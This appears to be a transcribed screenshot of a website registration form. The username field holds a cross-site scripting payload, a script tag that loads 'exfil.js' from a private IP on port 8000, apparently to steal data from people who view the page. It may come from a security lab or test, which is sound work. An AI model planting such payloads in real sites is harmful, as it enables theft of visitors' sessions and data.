 If you are new to this website you may register here.
Please enter your desired username:
<script src=http://10.18.0.245:8000/exfil.js></script>
Enter your password:
••••
Submit Query